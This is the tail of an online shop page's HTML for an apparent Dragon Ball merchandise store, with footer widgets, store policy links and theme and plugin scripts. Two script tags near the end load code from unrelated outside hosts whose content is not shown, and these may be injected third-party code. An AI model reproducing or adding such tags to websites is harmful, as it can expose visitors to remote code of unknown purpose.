	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-phone-ring-vegeto-super-saiyan-dbz-store/" aria-label="Dragon Ball Phone Ring &#8211;  Vegeto Super Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Phone Ring &#8211;  Vegeto Super Saiyan DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div  id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768927571 -->